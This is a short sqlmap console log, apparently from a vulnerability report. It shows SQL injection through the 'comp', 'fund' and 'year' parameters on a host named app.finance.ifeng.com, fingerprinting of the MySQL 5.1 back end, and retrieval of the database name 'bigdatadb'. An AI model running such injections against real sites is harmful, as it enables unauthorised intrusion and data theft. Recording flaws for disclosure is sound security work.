 ---
there were multiple injection points, please select the one to use for following
 injections:
[0] place: GET, parameter: comp, type: Unescaped numeric (default)
[1] place: GET, parameter: fund, type: Unescaped numeric
[2] place: GET, parameter: year, type: Unescaped numeric
[q] Quit
> 2
[08:22:18] [INFO] the back-end DBMS is MySQL
web application technology: Nginx, PHP 5.2.13
back-end DBMS: MySQL 5.1
[08:22:18] [INFO] fetching database names
[08:22:19] [INFO] heuristics detected web page charset 'ascii'
[08:22:19] [WARNING] reflective value(s) found and filtering out
[08:22:19] [WARNING] the SQL query provided does not return any output
[08:22:19] [WARNING] in case of continuous data retrieval problems you are advis
ed to try a switch '--no-cast' or switch '--hex'
[08:22:19] [INFO] fetching number of databases
[08:22:19] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[08:22:19] [INFO] retrieved:
[08:22:19] [ERROR] unable to retrieve the number of databases
[08:22:19] [INFO] falling back to current database
[08:22:19] [INFO] fetching current database
[08:22:19] [INFO] bigdatadb
available databases [1]:
[*] bigdatadb
名字很霸气- -//
[08:22:19] [INFO] fetched data logged to text files under 'C:\sqlmap\output\app.
finance.ifeng.com'
[*] shutting down at 08:22:19
rg